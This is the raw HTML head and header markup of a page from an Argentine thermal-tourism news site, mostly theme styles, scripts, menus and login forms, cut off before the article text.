!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://argentinatermal.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://argentinatermal.com.ar/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://argentinatermal.com.ar/index.php?rest_route=/wp/v2/posts/7609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://argentinatermal.com.ar/xmlrpc.php?rsd" /><link rel="canonical" href="https://argentinatermal.com.ar/?p=7609" /><link rel='shortlink' href='https://argentinatermal.com.ar/?p=7609' />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://argentinatermal.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
 <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .post img";var td_ajax_url="https:\/\/argentinatermal.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";var td_get_template_directory_uri="https:\/\/argentinatermal.com.ar\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Correo electr\u00f3nico incorrecto!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7609 single-format-standard wp-theme-Newspaper vcwb el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Argentina-Termal-396355307407502/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/149039218@N03/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/argentina_termal/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/argentinatermal" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://argentinatermal.com.ar/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1769487526' data-srcset='https://argentinatermal.com.ar/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1769487526 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-52"><a href="https://argentinatermal.com.ar/">INICIO</a></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">ARGENTINA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=11">Buenos Aires</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=10">Cuyo</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=9">Nea</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=8">Noa</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=20">Pampeana</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=21">Patagonia</a></li></ul></li><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#">TURISMO<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=16">Medicina Termal</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=15">Turismo de Bienestar</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=14">Turismo Salud</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=22">Turismo Sostenible</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=17">Turismo Termal</a></li></ul></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">INTERNACIONALES</a></li><li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-206"><a href="#">MULTIMEDIA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=23">Entrevistas</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=26">Promociones audiovisual</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=24">Reportajes</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=25">Videos relacionados</a></li></ul></li><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209"><a href="#">ENLACES Y REVISTAS<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=31">Colaboradores</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=29">Datos Útiles</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=28">Portales de servicios e información</a></li><li class="menu-item-0"><a href="https://argentinatermal.com.ar/?cat=30">Temas relacionados</a></li></ul></li><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">VIDEOS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://argentinatermal.com.ar/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-1"><div class="td-header-top-menu-full"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons mist-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">18.7</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">Salta,Argentina</div></div></div><div class="td_data_time"><div style="visibility:hidden;">lunes, febrero 2, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://argentinatermal.com.ar/?page_id=29">CONTACTO</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Argentina-Termal-396355307407502/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flickr.com/photos/149039218@N03/" title="Flickr">
<i class="td-icon-font td-icon-flickr"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/argentina_termal/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/argentinatermal" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://argentinatermal.com.ar/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="138" class="td-retina-data" data-retina="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" alt="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" title="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg"/>
<span class="td-visual-hidden">Termalismo</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  "><div class="td-all-devices"><a href="https://www.termatalia.com/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="2560" height="317" data-src="https://argentinatermal.com.ar/wp-content/uploads/2024/11/banner-at-2-scaled.jpg"/></a></div></div></div></div></div></div><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://argentinatermal.com.ar/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="138" class="td-retina-data" data-retina="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" alt="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" title="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg"/>
</a>
<a class="td-header-logo td-sticky-header" href="https://argentinatermal.com.ar/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="138" class="td-retina-data" data-retina="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" alt="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg" title="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg"/>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-52"><a href="https://argentinatermal.com.ar/">INICIO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-53"><a href="#">ARGENTINA</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6980942aba345_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6980942aba345" ><script type="litespeed/javascript">var block_td_uid_2_6980942aba345=new tdBlock();block_td_uid_2_6980942aba345.id="td_uid_2_6980942aba345";block_td_uid_2_6980942aba345.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_2_6980942aba345_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6980942aba345_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_2_6980942aba345.td_column_number="3";block_td_uid_2_6980942aba345.block_type="td_block_mega_menu";block_td_uid_2_6980942aba345.post_count="4";block_td_uid_2_6980942aba345.found_posts="618";block_td_uid_2_6980942aba345.header_color="";block_td_uid_2_6980942aba345.ajax_pagination_infinite_stop="";block_td_uid_2_6980942aba345.max_num_pages="155";tdBlocksArray.push(block_td_uid_2_6980942aba345)</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6980942aba345" id="td_uid_3_6980942abc324" data-td_block_id="td_uid_2_6980942aba345" data-td_filter_value="" href="https://argentinatermal.com.ar/?cat=7">Todo</a><a class="mega-menu-sub-cat-td_uid_2_6980942aba345"  id="td_uid_4_6980942abc350" data-td_block_id="td_uid_2_6980942aba345" data-td_filter_value="11" href="https://argentinatermal.com.ar/?cat=11">Buenos Aires</a><a class="mega-menu-sub-cat-td_uid_2_6980942aba345"  id="td_uid_5_6980942abc365" data-td_block_id="td_uid_2_6980942aba345" data-td_filter_value="10" href="https://argentinatermal.com.ar/?cat=10">Cuyo</a><a class="mega-menu-sub-cat-td_uid_2_6980942aba345"  id="td_uid_6_6980942abc374" data-td_block_id="td_uid_2_6980942aba345" data-td_filter_value="9" href="https://argentinatermal.com.ar/?cat=9">Nea</a><a class="mega-menu-sub-cat-td_uid_2_6980942aba345"  id="td_uid_7_6980942abc383" data-td_block_id="td_uid_2_6980942aba345" data-td_filter_value="8" href="https://argentinatermal.com.ar/?cat=8">Noa</a><a class="mega-menu-sub-cat-td_uid_2_6980942aba345"  id="td_uid_8_6980942abc394" data-td_block_id="td_uid_2_6980942aba345" data-td_filter_value="20" href="https://argentinatermal.com.ar/?cat=20">Pampeana</a><a class="mega-menu-sub-cat-td_uid_2_6980942aba345"  id="td_uid_9_6980942abc3a6" data-td_block_id="td_uid_2_6980942aba345" data-td_filter_value="21" href="https://argentinatermal.com.ar/?cat=21">Patagonia</a></div></div><div id=td_uid_2_6980942aba345 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19650" rel="bookmark" title="Top 5 parques acuáticos para disfrutar el verano 2026 en la Provincia de Buenos Aires"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/open-park-parque-acuatico-buenos-aires-verano.jpg-218x150.jpeg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/open-park-parque-acuatico-buenos-aires-verano.jpg-218x150.jpeg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/open-park-parque-acuatico-buenos-aires-verano.jpg-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Open Park es uno de los parques acuáticos más visitados de la provincia de Buenos Aires durante la temporada de verano." title="Top 5 parques acuáticos para disfrutar el verano 2026 en la Provincia de Buenos Aires"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=11" class="td-post-category">Buenos Aires</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19650" rel="bookmark" title="Top 5 parques acuáticos para disfrutar el verano 2026 en la Provincia de Buenos Aires">Top 5 parques acuáticos para disfrutar el verano 2026 en la&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19618" rel="bookmark" title="VOLCANES Y PEHUENES"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" 